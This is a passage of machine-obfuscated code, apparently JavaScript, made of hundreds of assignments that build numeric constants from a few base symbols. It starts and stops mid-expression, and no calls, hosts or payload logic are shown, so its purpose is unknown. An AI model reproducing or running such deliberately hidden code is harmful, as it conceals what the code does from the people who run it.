HM+bl*HM*HM+HM*HM*HM,Ol=HF+Xp*HM+r2*HM*HM+HM*HM*HM,Hq=YM+HM+r2*HM*HM+HM*HM*HM,cI=SH+r2*HM+Y2*HM*HM,QP=YM+HM+HM*HM+HM*HM*HM,Vf=Xp+MM*HM+Y2*HM*HM,GW=Y2+Tl*HM+r2*HM*HM+HM*HM*HM,A4=YM+Y2*HM+Xp*HM*HM+HM*HM*HM,l5=SH+r2*HM+Xp*HM*HM,HE=HF+SH*HM+r2*HM*HM+HM*HM*HM,QA=Xp+Y2*HM+HM*HM+HM*HM*HM,L6=MM+r2*HM+YM*HM*HM+HM*HM*HM,MA=Tl+rH*HM+Y2*HM*HM+HM*HM*HM,QM=Y2+HM+HM*HM,xc=Y2+r2*HM+Y2*HM*HM+HM*HM*HM,pW=SH+r2*HM+Tl*HM*HM+HM*HM*HM,H5=r2+YM*HM+Y2*HM*HM,W4=rH+bl*HM+Y2*HM*HM+HM*HM*HM,O4=HF+bl*HM+HM*HM+HM*HM*HM,Ls=r2+HM+MM*HM*HM+HM*HM*HM,mT=SH+Xp*HM+Y2*HM*HM,mU=MM+YM*HM+Tl*HM*HM,w2=rH+r2*HM+HM*HM,hW=Y2+HM+r2*HM*HM+HM*HM*HM,C2=Y2+SH*HM+MM*HM*HM,pv=YM+MM*HM+HM*HM+HM*HM*HM,M0=Y2+Tl*HM+HM*HM+HM*HM*HM,R9=MM+YM*HM+r2*HM*HM+HM*HM*HM,TD=r2+bl*HM+Y2*HM*HM+HM*HM*HM,fU=MM+MM*HM,qM=rH+rH*HM+YM*HM*HM,fZ=Y2+Xp*HM+Tl*HM*HM,XG=YM+Y2*HM+HM*HM+HM*HM*HM,S6=MM+MM*HM+Y2*HM*HM+HM*HM*HM,ZD=Y2+MM*HM+YM*HM*HM+HM*HM*HM,Kd=Xp+YM*HM+Y2*HM*HM+HM*HM*HM,V2=r2+MM*HM+SH*HM*HM,Yc=bl+Y2*HM+bl*HM*HM+HM*HM*HM,EG=Xp+YM*HM+YM*HM*HM+HM*HM*HM,pT=Y2+bl*HM,pP=MM+bl*HM+YM*HM*HM+HM*HM*HM,d4=Tl+rH*HM+YM*HM*HM+HM*HM*HM,mm=HF+YM*HM+SH*HM*HM,KH=bl+Y2*HM+HM*HM,A5=r2+bl*HM+rH*HM*HM,UH=r2+bl*HM+Tl*HM*HM,VU=YM+rH*HM+Y2*HM*HM+HM*HM*HM,WT=HF+Xp*HM+Tl*HM*HM,TM=HF+Tl*HM,DG=bl+MM*HM+rH*HM*HM+HM*HM*HM,kG=MM+rH*HM+YM*HM*HM+HM*HM*HM,j0=bl+Xp*HM+r2*HM*HM+HM*HM*HM,Vm=MM+SH*HM+Tl*HM*HM+HM*HM*HM,HD=HF+Xp*HM+Xp*HM*HM+HM*HM*HM,OJ=SH+YM*HM+bl*HM*HM+HM*HM*HM,Vq=bl+HM+MM*HM*HM+HM*HM*HM,mA=HF+r2*HM+HM*HM+HM*HM*HM,lD=bl+HM+r2*HM*HM+HM*HM*HM,bd=Y2+Tl*HM+Xp*HM*HM+HM*HM*HM,rA=SH+YM*HM+YM*HM*HM+HM*HM*HM,lT=Xp+rH*HM+Xp*HM*HM,MI=bl+SH*HM+rH*HM*HM,cm=MM+r2*HM+Tl*HM*HM,D9=SH+Y2*HM+r2*HM*HM+HM*HM*HM,P5=Xp+HM+Y2*HM*HM,Rc=SH+Y2*HM+bl*HM*HM+HM*HM*HM,sv=rH+rH*HM+Xp*HM*HM+HM*HM*HM,c0=MM+HM+MM*HM*HM+HM*HM*HM,tH=bl+rH*HM+HM*HM,fY=bl+r2*HM+HM*HM+HM*HM*HM,Cm=YM+Tl*HM+Y2*HM*HM+HM*HM*HM,Yj=Y2+Y2*HM+HM*HM+HM*HM*HM,lM=MM+YM*HM+HM*HM,MY=MM+bl*HM+MM*HM*HM,WU=Tl+r2*HM+rH*HM*HM,sW=HF+YM*HM+HM*HM+HM*HM*HM,mE=bl+Y2*HM+HM*HM+HM*HM*HM,MF=Y2+r2*HM+HM*HM,mv=Y2+Xp*HM+MM*HM*HM+HM*HM*HM,FE=Y2+r2*HM+SH*HM*HM+HM*HM*HM,QG=rH+Y2*HM+Y2*HM*HM+HM*HM*HM,lA=HF+r2*HM+Tl*HM*HM+HM*HM*HM,gv=Y2+rH*HM+HM*HM+HM*HM*HM,tP=rH+YM*HM+MM*HM*HM+HM*HM*HM,qD=Tl+MM*HM+MM*HM*HM+HM*HM*HM,tl=bl+SH*HM,kP=rH+Tl*HM+HM*HM+HM*HM*HM,Tc=YM+YM*HM+HM*HM+HM*HM*HM,jH=SH+Y2*HM+rH*HM*HM,XA=SH+Xp*HM+Tl*HM*HM+HM*HM*HM,UP=MM+YM*HM+rH*HM*HM+HM*HM*HM,Uc=MM+r2*HM+rH*HM*HM+HM*HM*HM,n2=Xp+HM+Xp*HM*HM,nc=Tl+bl*HM+r2*HM*HM+HM*HM*HM,AD=MM+SH*HM+bl*HM*HM+HM*HM*HM,ld=Tl+YM*HM+YM*HM*HM+HM*HM*HM,t9=Xp+YM*HM+r2*HM*HM+HM*HM*HM,CW=Xp+HM+MM*HM*HM+HM*HM*HM,x0=r2+bl*HM+YM*HM*HM+HM*HM*HM,S9=MM+HM+Tl*HM*HM+HM*HM*HM,d5=Xp+SH*HM,B4=r2+Y2*HM+bl*HM*HM+HM*HM*HM,IT=YM+bl*HM+HM*HM,NF=HF+SH*HM,cs=r2+rH*HM+MM*HM*HM+HM*HM*HM,N6=SH+HM+r2*HM*HM+HM*HM*HM,BI=HF+Y2*HM+MM*HM*HM,lj=HF+MM*HM+MM*HM*HM,Tm=r2+Y2*HM,OH=rH+YM*HM+MM*HM*HM,Q9=r2+rH*HM+HM*HM+HM*HM*HM,A=bl+SH*HM+r2*HM*HM+HM*HM*HM,Gs=YM+HM+YM*HM*HM+HM*HM*HM,Tn=SH+rH*HM,Aj=MM+Y2*HM,J0=Tl+bl*HM+MM*HM*HM+HM*HM*HM,zL=r2+bl*HM+MM*HM*HM,CM=Tl+Tl*HM+MM*HM*HM,qF=SH+Tl*HM+r2*HM*HM+HM*HM*HM,HT=Xp+MM*HM+MM*HM*HM,R=bl+rH*HM+rH*HM*HM,zD=bl+MM*HM+Y2*HM*HM+HM*HM*HM,B5=HF+Y2*HM+Y2*HM*HM,Pf=YM+HM+Xp*HM*HM,hF=SH+rH*HM+Xp*HM*HM+HM*HM*HM,w9=r2+HM+r2*HM*HM+HM*HM*HM,vX=Xp+rH*HM+MM*HM*HM+HM*HM*HM,cn=SH+Tl*HM+YM*HM*HM+HM*HM*HM,XH=Y2+YM*HM+r2*HM*HM+HM*HM*HM,HZ=MM+YM*HM+Xp*HM*HM+Xp*HM*HM*HM,Hd=rH+Xp*HM+YM*HM*HM+HM*HM*HM,gJ=bl+SH*HM+Y2*HM*HM+HM*HM*HM,km=MM+SH*HM+Xp*HM*HM,c2=SH+Tl*HM+Xp*HM*HM,hM=HF+r2*HM+Y2*HM*HM,mI=r2+Xp*HM+Tl*HM*HM,KZ=MM+MM*HM+HM*HM,KD=Y2+Xp*HM+r2*HM*HM+HM*HM*HM,js=MM+rH*HM+rH*HM*HM+HM*HM*HM,rc=r2+Xp*HM+Tl*HM*HM+HM*HM*HM,PH=SH+YM*HM,nA=SH+MM*HM+MM*HM*HM+HM*HM*HM,hI=r2+MM*HM+Tl*HM*HM,Ij=Xp+Tl*HM+MM*HM*HM,RP=Tl+r2*HM+YM*HM*HM+HM*HM*HM,k9=MM+Tl*HM+Tl*HM*HM+HM*HM*HM,wP=SH+MM*HM+Y2*HM*HM+HM*HM*HM,S4=Xp+Y2*HM+YM*HM*HM+HM*HM*HM,Hs=SH+rH*HM+rH*HM*HM+HM*HM*HM,CD=YM+rH*HM+HM*HM+HM*HM*HM,nq=r2+HM+YM*HM*HM+HM*HM*HM,pJ=Y2+YM*HM+YM*HM*HM+HM*HM*HM,HP=HF+MM*HM+r2*HM*HM+HM*HM*HM,BG=MM+Tl*HM+YM*HM*HM+HM*HM*HM,zm=bl+bl*HM+MM*HM*HM,Ud=MM+rH*HM+Tl*HM*HM+HM*HM*HM,xX=Y2+SH*HM+YM*HM*HM+HM*HM*HM,sm=Tl+Tl*HM+Xp*HM*HM,mG=MM+SH*HM+HM*HM+HM*HM*HM,Mn=rH+Xp*HM+YM*HM*HM,DJ=r2+HM+Tl*HM*HM+HM*HM*HM,pL=bl+bl*HM+YM*HM*HM+HM*HM*HM,GP=MM+bl*HM+Y2*HM*HM+HM*HM*HM,r6=SH+Xp*HM+r2*HM*HM+HM*HM*HM,xZ=Xp+Y2*HM+Xp*HM*HM,C5=Xp+Tl*HM+HM*HM,Q4=Xp+Y2*HM+r2*HM*HM+HM*HM*HM,nl=YM+Xp*HM,Yl=r2+YM*HM+HM*HM,c4=SH+YM*HM+Y2*HM*HM+HM*HM*HM,Il=bl+HM+Tl*HM*HM,xJ=HF+YM*HM+YM*HM*HM+HM*HM*HM,Kq=Y2+Y2*HM+Tl*HM*HM+HM*HM*HM,EA=Tl+r2*HM+r2*HM*HM+HM*HM*HM,xq=Xp+Xp*HM+Xp*HM*HM+HM*HM*HM,RW=SH+r2*HM+rH*HM*HM+HM*HM*HM,xY=r2+r2*HM+rH*HM*HM+HM*HM*HM,LD=YM+Tl*HM+MM*HM*HM+HM*HM*HM,jA=r2+YM*HM+Y2*HM*HM+HM*HM*HM,J9=Xp+YM*HM+Xp*HM*HM+HM*HM*HM,tn=YM+MM*HM,nS=HF+bl*HM+Tl*HM*HM+HM*HM*HM,Jc=Tl+Y2*HM+MM*HM*HM+HM*HM*HM,f4=Y2+MM*HM+MM*HM*HM+HM*HM*HM,gf=r2+Tl*HM,vl=SH+YM*HM+YM*HM*HM,HS=HF+HM+rH*HM*HM+HM*HM*HM,x2=MM+SH*HM+HM*HM,GL=SH+SH*HM+rH*HM*HM,sT=MM+HM,A6=SH+r2*HM+YM*HM*HM+HM*HM*HM,mn=Y2+Y2*HM+YM*HM*HM,lm=SH+MM*HM+Y2*HM*HM,IP=rH+MM*HM+Y2*HM*HM+HM*HM*HM,XX=bl+rH*HM+Xp*HM*HM+HM*HM*HM,Tf=Tl+bl*HM+Tl*HM*HM,jf=r2+HM+Tl*HM*HM,gT=rH+bl*HM+HM*HM+HM*HM*HM,RY=HF+Tl*HM+rH*HM*HM+HM*HM*HM,zP=YM+Xp*HM+bl*HM*HM+HM*HM*HM,O5=rH+SH*HM+HM*HM,hs=rH+SH*HM+HM*HM+HM*HM*HM,kL=SH+bl*HM+HM*HM,VY=rH+HM+YM*HM*HM+HM*HM*HM,M6=HF+Xp*HM+bl*HM*HM+HM*HM*HM,k2=Xp+YM*HM+MM*HM*HM,OD=Xp+bl*HM+HM*HM+HM*HM*HM,KU=SH+HM+Y2*HM*HM,ZP=Xp+Tl*HM+rH*HM*HM+HM*HM*HM,p9=bl+r2*HM+SH*HM*HM+HM*HM*HM,Yp=Xp+Xp*HM+HM*HM,NL=Tl+rH*HM,CF=r2+Y2*HM+Y2*HM*HM,QH=rH+Tl*HM,jn=SH+Tl*HM+Tl*HM*HM,ID=MM+Tl*HM+Xp*HM*HM+HM*HM*HM,RT=Y2+YM*HM,zv=r2+bl*HM+r2*HM*HM+HM*HM*HM,fL=Tl+Xp*HM+rH*HM*HM,dT=SH+MM*HM+Tl*HM*HM,YD=rH+MM*HM+MM*HM*HM+HM*HM*HM,SD=r2+bl*HM+Xp*HM*HM+HM*HM*HM,EY=rH+MM*HM,tG=SH+HM+Y2*HM*HM+HM*HM*HM,Nv=YM+bl*HM+MM*HM*HM+HM*HM*HM,bI=Xp+bl*HM,gX=MM+Xp*HM+r2*HM*HM+HM*HM*HM,sp=HF+Xp*HM,WP=Xp+Y2*HM+rH*HM*HM+HM*HM*HM,Gl=rH+YM*HM,Z6=Xp+rH*HM+Tl*HM*HM+HM*HM*HM,D5=bl+SH*HM+YM*HM*HM,Js=bl+HM+HM*HM+HM*HM*HM,JE=Tl+HM+YM*HM*HM+HM*HM*HM,VH=Xp+bl*HM+Y2*HM*HM,Dj=rH+Xp*HM,fA=HF+SH*HM+HM*HM+HM*HM*HM,bY=Xp+bl*HM+Xp*HM*HM,ss=Xp+Y2*HM+MM*HM*HM+HM*HM*HM,BA=Tl+Xp*HM+YM*HM*HM+HM*HM*HM,S=r2+Y2*HM+rH*HM*HM,Wf=SH+Xp*HM+Tl*HM*HM,dU=Y2+MM*HM+HM*HM+HM*HM*HM,J4=r2+HM+HM*HM+HM*HM*HM,Wq=HF+rH*HM+rH*HM*HM+HM*HM*HM,HH=rH+YM*HM+YM*HM*HM,IU=MM+SH*HM+YM*HM*HM+Tl*HM*HM*HM+Tl*HM*HM*HM*HM,BL=SH+Y2*HM+MM*HM*HM,Y=rH+HM+Xp*HM*HM,AG=r2+YM*HM+MM*HM*HM+HM*HM*HM,gj=r2+rH*HM+Xp*HM*HM+HM*HM*HM,bm=Tl+MM*HM+Y2*HM*HM,Qj=Tl+bl*HM+MM*HM*HM,wA=YM+Xp*HM+Tl*HM*HM+HM*HM*HM,hq=HF+Xp*HM+Y2*HM*HM+HM*HM*HM,gH=bl+bl*HM+Xp*HM*HM+HM*HM*HM,m4=rH+Y2*HM+Xp*HM*HM+HM*HM*HM,nY=Tl+rH*HM+MM*HM*HM,Qs=bl+Xp*HM+MM*HM*HM+HM*HM*HM,Vj=SH+Y2*HM+Tl*HM*HM,Zl=bl+MM*HM+HM*HM+HM*HM*HM,LP=rH+rH*HM+MM*HM*HM+HM*HM*HM,ZG=r2+SH*HM+Tl*HM*HM+HM*HM*HM,pH=rH+rH*HM+Y2*HM*HM,LI=YM+HM+YM*HM*HM,Fq=MM+MM*HM+HM*HM+HM*HM*HM,Hv=bl+SH*HM+HM*HM+HM*HM*HM,UI=Tl+MM*HM+HM*HM,q9=MM+SH*HM+r2*HM*HM+HM*HM*HM,LX=Tl+SH*HM+bl*HM*HM+HM*HM*HM,Fv=YM+Tl*HM+Xp*HM*HM+HM*HM*HM,zJ=MM+SH*HM+YM*HM*HM+HM*HM*HM,xD=Y2+SH*HM+Y2*HM*HM+HM*HM*HM,RA=Tl+YM*HM+Tl*HM*HM+HM*HM*HM,nE=HF+rH*HM+Tl*HM*HM+HM*HM*HM,wG=r2+r2*HM+YM*HM*HM+HM*HM*HM,X0=Xp+rH*HM+r2*HM*HM+HM*HM*HM,kl=MM+rH*HM+r2*HM*HM+HM*HM*HM,AX=Xp+Xp*HM+YM*HM*HM+HM*HM*HM,TW=Y2+Y2*HM+Xp*HM*HM+HM*HM*HM,v4=r2+rH*HM+rH*HM*HM+HM*HM*HM,gZ=YM+Xp*HM+HM*HM,YU=MM+Xp*HM+Xp*HM*HM,X4=Xp+MM*HM+bl*HM*HM+HM*HM*HM,bn=Y2+Y2*HM,GX=YM+YM*HM+MM*HM*HM+HM*HM*HM,wF=Y2+HM+Y2*HM*HM+HM*HM*HM,jW=Xp+SH*HM+Xp*HM*HM+HM*HM*HM,hp=SH+MM*HM,Lq=SH+Y2*HM+HM*HM+HM*HM*HM,Nq=Xp+Tl*HM+YM*HM*HM+HM*HM*HM,qW=YM+HM+Xp*HM*HM+HM*HM*HM,UL=bl+bl*HM+HM*HM,UE=rH+Xp*HM+MM*HM*HM+HM*HM*HM,hZ=SH+Y2*HM+YM*HM*HM+HM*HM*HM,cH=Tl+Y2*HM,vs=YM+HM+MM*HM*HM+HM*HM*HM,xL=Y2+r2*HM+Y2*HM*HM,F=rH+MM*HM+Xp*HM*HM,Tv=HF+MM*HM+HM*HM+HM*HM*HM,gI=rH+YM*HM+HM*HM,UM=HF+bl*HM+Xp*HM*HM,BZ=Tl+rH*HM+HM*HM,JH=bl+Xp*HM+Tl*HM*HM,G6=Y2+bl*HM+rH*HM*HM+HM*HM*HM,PT=YM+Y2*HM,DW=SH+rH*HM+r2*HM*HM+HM*HM*HM,gD=SH+MM*HM+rH*HM*HM+HM*HM*HM,Kv=Tl+MM*HM+Y2*HM*HM+HM*HM*HM,hS=Y2+Tl*HM+YM*HM*HM+HM*HM*HM,SU=bl+r2*HM+YM*HM*HM,m0=SH+Tl*HM+Y2*HM*HM+HM*HM*HM,DT=bl+rH*HM+Xp*HM*HM,RH=HF+Y2*HM+YM*HM*HM,qf=YM+HM,Ss=r2+Tl*HM+r2*HM*HM+HM*HM*HM,TG=Xp+YM*HM+HM*HM+HM*HM*HM,UT=rH+bl*HM+HM*HM,sD=r2+MM*HM+Y2*HM*HM+HM*HM*HM,Oq=MM+r2*HM+Tl*HM*HM+HM*HM*HM,Ln=YM+YM*HM,wX=YM+r2*HM+Tl*HM*HM+HM*HM*HM,Es=Tl+YM*HM+MM*HM*HM+HM*HM*HM,ZW=HF+YM*HM+Tl*HM*HM+HM*HM*HM,SI=rH+rH*HM,YH=Xp+YM*HM,Zs=r2+Tl*HM+Y2*HM*HM+HM*HM*HM,pE=rH+SH*HM+Tl*HM*HM+HM*HM*HM,Pn=SH+HM+YM*HM*HM,AJ=bl+Tl*HM+YM*HM*HM+HM*HM*HM,cf=MM+YM*HM,rI=r2+Xp*HM,sl=YM+YM*HM+YM*HM*HM,Td=Xp+Tl*HM+bl*HM*HM+HM*HM*HM,kq=HF+rH*HM+r2*HM*HM+HM*HM*HM,gG=YM+HM+Y2*HM*HM+HM*HM*HM,AM=MM+Tl*HM+Tl*HM*HM,wj=MM+Tl*HM+Y2*HM*HM,I=Y2+HM+MM*HM*HM,qG=bl+bl*HM+HM*HM+HM*HM*HM,Cj=HF+YM*HM+Tl*HM*HM,Bn=MM+rH*HM+YM*HM*HM,bZ=r2+SH*HM+Xp*HM*HM+HM*HM*HM,YE=r2+SH*HM+YM*HM*HM+HM*HM*HM,EL=SH+SH*HM+Xp*HM*HM,Z0=SH+Xp*HM+Y2*HM*HM+HM*HM*HM,gs=bl+MM*HM+bl*HM*HM+HM*HM*HM,MP=SH+SH*HM+Xp*HM*HM+HM*HM*HM,VT=Y2+bl*HM+MM*HM*HM,PX=r2+YM*HM+bl*HM*HM+HM*HM*HM,SL=YM+YM*HM+rH*HM*HM,lX=HF+SH*HM+rH*HM*HM+HM*HM*HM,VF=Y2+Y2*HM+MM*HM*HM,tp=MM+HM+HM*HM,mX=MM+Xp*HM+Y2*HM*HM+HM*HM*HM,QD=r2+HM+rH*HM*HM+HM*HM*HM,Rs=r2+rH*HM+YM*HM*HM+HM*HM*HM,G9=YM+YM*HM+bl*HM*HM+HM*HM*HM,SX=YM+r2*HM+r2*HM*HM+HM*HM*HM,UJ=bl+SH*HM+Xp*HM*HM+HM*HM*HM,Q2=YM+r2*HM+HM*HM+HM*HM*HM,z5=bl+Tl*HM,N2=rH+Y2*HM,Jq=r2+r2*HM+Xp*HM*HM+HM*HM*HM,lE=SH+r2*HM+r2*HM*HM+HM*HM*HM,NG=Y2+bl*HM+r2*HM*HM+HM*HM*HM,lc=Y2+HM+rH*HM*HM+HM*HM*HM,YX=bl+HM+SH*HM*HM+HM*HM*HM,cL=SH+MM*HM+HM*HM+HM*HM*HM,z6=Xp+HM+rH*HM*HM+HM*HM*HM,hn=HF+Xp*HM+YM*HM*HM+HM*HM*HM,W2=bl+HM+Xp*HM*HM,rU=SH+Tl*HM,W9=Tl+Y2*HM+r2*HM*HM+HM*HM*HM,Jm=Xp+Y2*HM+Xp*HM*HM+HM*HM*HM,XY=Y2+HM+Y2*HM*HM,h9=Y2+bl*HM+Xp*HM*HM+HM*HM*HM,M4=Xp+r2*HM+rH*HM*HM+HM*HM*HM,OS=rH+YM*HM+bl*HM*HM+HM*HM*HM,j6=rH+SH*HM+Xp*HM*HM+HM*HM*HM,f0=HF+SH*HM+YM*HM*HM+HM*HM*HM,QS=MM+bl*HM+r2*HM*HM+HM*HM*HM,lZ=YM+bl*HM+MM*HM*HM,p4=r2+Y2*HM+Y2*HM*HM+HM*HM*HM,OM=rH+rH*HM+HM*HM+HM*HM*HM,gA=HF+MM*HM+SH*HM*HM+HM*HM*HM,DS=Y2+HM+Xp*HM*HM+HM*HM*HM,Eq=rH+Tl*HM+YM*HM*HM+HM*HM*HM,z2=bl+bl*HM+Y2*HM*HM,s4=MM+Y2*HM+Y2*HM*HM+HM*HM*HM,Bv=SH+r2*HM+Xp*HM*HM+HM*HM*HM,OL=bl+Y2*HM,tM=r2+Xp*HM+Xp*HM*HM,J6=rH+MM*HM+r2*HM*HM+HM*HM*HM,p2=bl+HM+Y2*HM*HM+HM*HM*HM,VD=Tl+r2*HM+Tl*HM*HM+HM*HM*HM,YJ=YM+r2*HM+YM*HM*HM+HM*HM*HM,TS=SH+SH*HM+YM*HM*HM+HM*HM*HM,kD=r2+HM+SH*HM*HM+HM*HM*HM,Y4=SH+SH*HM+HM*HM+HM*HM*HM,kd=bl+r2*HM+Xp*HM*HM+HM*HM*HM,wq=YM+SH*HM+Xp*HM*HM+HM*HM*HM,WD=HF+Xp*HM+Tl*HM*HM+HM*HM*HM,MT=Xp+Y2*HM+MM*HM*HM,RF=rH+bl*HM+rH*HM*HM,kn=YM+Tl*HM+HM*HM,O9=r2+YM*HM+Xp*HM*HM+HM*HM*HM,Cd=Xp+bl*HM+Tl*HM*HM+HM*HM*HM,jq=HF+Tl*HM+SH*HM*HM+HM*HM*HM,Bd=rH+HM+Y2*HM*HM+HM*HM*HM,f5=Y2+Xp*HM+MM*HM*HM,Yd=r2+Tl*HM+YM*HM*HM+HM*HM*HM,tI=Xp+HM+HM*HM,jF=r2+MM*HM+YM*HM*HM,JD=YM+Xp*HM+Xp*HM*HM+HM*HM*HM,wm=Xp+MM*HM+Xp*HM*HM,JX=HF+YM*HM+rH*HM*HM+HM*HM*HM,Bf=HF+SH*HM+rH*HM*HM,tZ=SH+YM*HM+HM*HM,OF=bl+r2*HM+r2*HM*HM+HM*HM*HM,pA=HF+rH*HM+MM*HM*HM+HM*HM*HM,q=MM+HM+rH*HM*HM,tv=bl+HM+bl*HM*HM+HM*HM*HM,tD=Tl+YM*HM+Y2*HM*HM+HM*HM*HM,mS=SH+rH*HM+HM*HM+HM*HM*HM,IE=rH+MM*HM+Tl*HM*HM+HM*HM*HM,fj=Tl+Tl*HM,ZY=Y2+SH*HM+Y2*HM*HM,wY=YM+SH*HM+HM*HM+HM*HM*HM,fE=Tl+HM+Xp*HM*HM+HM*HM*HM,d6=bl+YM*HM+Xp*HM*HM+HM*HM*HM,dJ=HF+YM*HM+MM*HM*HM+HM*HM*HM,OZ=HF+bl*HM+Y2*HM*HM,YG=Y2+r2*HM+HM*HM+HM*HM*HM,hm=HF+rH*HM+HM*HM,Hc=SH+Xp*HM+Xp*HM*HM+HM*HM*HM,l2=r2+r2*HM+MM*HM*HM,Zv=bl+HM+Xp*HM*HM+HM*HM*HM,pI=Xp+SH*HM+HM*HM,Gq=Xp+rH*HM+Xp*HM*HM+HM*HM*HM,UW=HF+rH*HM+Xp*HM*HM+HM*HM*HM,R4=SH+Y2*HM+Y2*HM*HM+HM*HM*HM,Sp=SH+SH*HM+Y2*HM*HM,Y6=HF+bl*HM+r2*HM*HM+HM*HM*HM,Uv=MM+r2*HM+HM*HM+HM*HM*HM,lU=HF+rH*HM+YM*HM*HM,IS=HF+Tl*HM+MM*HM*HM+HM*HM*HM,RJ=Y2+bl*HM+YM*HM*HM+HM*HM*HM,Rf=r2+YM*HM+HM*HM+HM*HM*HM,jp=rH+MM*HM+YM*HM*HM,vP=MM+Xp*HM+HM*HM+HM*HM*HM,Hl=MM+bl*HM+HM*HM+HM*HM*HM,FY=bl+YM*HM+Tl*HM*HM,H4=rH+HM+Xp*HM*HM+HM*HM*HM,T9=Y2+bl*HM+MM*HM*HM+HM*HM*HM,wv=SH+Y2*HM+Xp*HM*HM+HM*HM*HM,gc=SH+bl*HM+Tl*HM*HM+HM*HM*HM,pG=MM+MM*HM+bl*HM*HM+HM*HM*HM,n5=MM+Xp*HM+Tl*HM*HM+Tl*HM*HM*HM+MM*HM*HM*HM*HM,Af=Tl+YM*HM+MM*HM*HM,Sn=bl+MM*HM+Tl*HM*HM+HM*HM*HM,zG=MM+r2*HM+Y2*HM*HM+HM*HM*HM,lG=Xp+YM*HM+MM*HM*HM+HM*HM*HM,I0=MM+rH*HM+Xp*HM*HM+HM*HM*HM,hD=Y2+MM*HM+Xp*HM*HM+HM*HM*HM,YI=Tl+YM*HM,rp=HF+bl*HM+Tl*HM*HM,D2=rH+Tl*HM+Xp*HM*HM+HM*HM*HM,YL=YM+rH*HM+rH*HM*HM,A0=YM+Xp*HM+YM*HM*HM+HM*HM*HM,vJ=rH+bl*HM+Tl*HM*HM+HM*HM*HM,Pq=Tl+Xp*HM+Y2*HM*HM+HM*HM*HM,mD=Xp+HM+r2*HM*HM+HM*HM*HM,V6=HF+Y2*HM+bl*HM*HM+HM*HM*HM,YF=rH+Tl*HM+YM*HM*HM,zc=rH+YM*HM+Y2*HM*HM+HM*HM*HM,PJ=bl+Xp*HM+Tl*HM*HM+HM*HM*HM,H6=Tl+Y2*HM+Xp*HM*HM+HM*HM*HM,CT=Tl+YM*HM+rH*HM*HM,vG=r2+Tl*HM+HM*HM+HM*HM*HM,CJ=r2+Y2*HM+Xp*HM*HM+HM*HM*HM,SJ=MM+r2*HM+MM*HM*HM+HM*HM*HM,Dd=Y2+SH*HM+HM*HM+HM*HM*HM,WJ=HF+Y2*HM+YM*HM*HM+HM*HM*HM,zf=rH+Xp*HM+Y2*HM*HM+HM*HM*HM,Pl=rH+HM+YM*HM*HM,Hm=HF+bl*HM+MM*HM*HM,DH=bl+HM,GI=Y2+Tl*HM,Zn=SH+MM*HM+r2*HM*HM+HM*HM*HM,nm=Xp+r2*HM+rH*HM*HM,lP=YM+SH*HM+Y2*HM*HM+HM*HM*HM,Rl=YM+rH*HM+YM*HM*HM,sZ=Xp+YM*HM+Tl*HM*HM,zq=YM+YM*HM+Xp*HM*HM+HM*HM*HM,Nn=HF+rH*HM+HM*HM+HM*HM*HM,G4=Y2+YM*HM+Y2*HM*HM+HM*HM*HM,WI=r2+YM*HM+rH*HM*HM,D0=rH+r2*HM+Y2*HM*HM+HM*HM*HM,Oc=r2+Xp*HM+r2*HM*HM+HM*HM*HM,Zq=HF+bl*HM+Xp*HM*HM+HM*HM*HM,qU=r2+YM*HM+Xp*HM*HM+MM*HM*HM*HM+Tl*HM*HM*HM*HM,pZ=HF+r2*HM+Tl*HM*HM,VJ=HF+rH*HM+YM*HM*HM+HM*HM*HM,tY=MM+YM*HM+rH*HM*HM,gW=rH+YM*HM+Tl*HM*HM+HM*HM*HM,Gc=MM+Xp*HM+Tl*HM*HM+HM*HM*HM,E9=SH+Tl*HM+MM*HM*HM+HM*HM*HM,rq=YM+Tl*HM+YM*HM*HM+HM*HM*HM,YP=Y2+HM+MM*HM*HM+HM*HM*HM,Iq=rH+rH*HM+rH*HM*HM+HM*HM*HM,hd=Tl+MM*HM+HM*HM+HM*HM*HM,tj=Tl+Xp*HM+HM*HM,qJ=Xp+HM+HM*HM+HM*HM*HM,PM=r2+Xp*HM+YM*HM*HM,WZ=bl+YM*HM+HM*HM,T=r2+SH*HM+Y2*HM*HM,t4=rH+bl*HM+YM*HM*HM+HM*HM*HM,WW=YM+MM*HM+bl*HM*HM+HM*HM*HM,Gv=Y2+r2*HM+r2*HM*HM+HM*HM*HM,Tq=Tl+Tl*HM+bl*HM*HM+HM*HM*HM,KY=Xp+rH*HM+MM*HM*HM,Om=bl+MM*HM+r2*HM*HM+HM*HM*HM,FZ=rH+SH*HM+MM*HM*HM,AP=Y2+Xp*HM+Y2*HM*HM+HM*HM*HM,w0=rH+rH*HM+r2*HM*HM+HM*HM*HM,Hj=HF+MM*HM+Y2*HM*HM,Mm=Tl+Tl*HM+HM*HM,Pd=Tl+HM+r2*HM*HM+HM*HM*HM,Jp=SH+rH*HM+MM*HM*HM+HM*HM*HM,O=r2+rH*HM+rH*HM*HM,WF=HF+MM*HM,bW=bl+YM*HM+MM*HM*HM+HM*HM*HM,vI=r2+Y2*HM+r2*HM*HM+HM*HM*HM,DM=r2+SH*HM+HM*HM+HM*HM*HM,jm=rH+YM*HM+Tl*HM*HM,YA=r2+YM*HM+rH*HM*HM+HM*HM*HM,mY=SH+Y2*HM+HM*HM,Vc=SH+YM*HM+r2*HM*HM+HM*HM*HM,gq=bl+bl*HM+MM*HM*HM+HM*HM*HM,vU=SH+Y2*HM,XM=YM+Xp*HM+Xp*HM*HM,mj=Xp+rH*HM,Qn=MM+HM+Y2*HM*HM,cM=HF+Y2*HM+rH*HM*HM,S2=r2+bl*HM,E4=Y2+Y2*HM+r2*HM*HM+HM*HM*HM,Mp=YM+Tl*HM,rJ=Xp+SH*HM+MM*HM*HM+HM*HM*HM,Bm=bl+MM*HM+Xp*HM*HM,K0=Xp+Tl*HM+MM*HM*HM+HM*HM*HM,sH=Xp+Y2*HM+Tl*HM*HM,mp=rH+MM*HM+MM*HM*HM,PE=HF+MM*HM+bl*HM*HM+HM*HM*HM,FF=YM+rH*HM+Xp*HM*HM+HM*HM*HM,BM=MM+Tl*HM+HM*HM,rv=bl+MM*HM+YM*HM*HM+HM*HM*HM,dM=Tl+HM+MM*HM*HM+HM*HM*HM,fS=HF+Tl*HM+HM*HM+HM*HM*HM,Mv=YM+bl*HM+HM*HM+HM*HM*HM,r0=SH+HM+MM*HM*HM+HM*HM*HM,vM=MM+r2*HM+YM*HM*HM,cl=bl+r2*HM+Xp*HM*HM,vv=Tl+Y2*HM+Y2*HM*HM+HM*HM*HM,IG=r2+Y2*HM+HM*HM+HM*HM*HM,KL=r2+Y2*HM+Tl*HM*HM+HM*HM*HM,I6=Tl+YM*HM+r2*HM*HM+HM*HM*HM,C9=rH+r2*HM+Tl*HM*HM+HM*HM*HM,gl=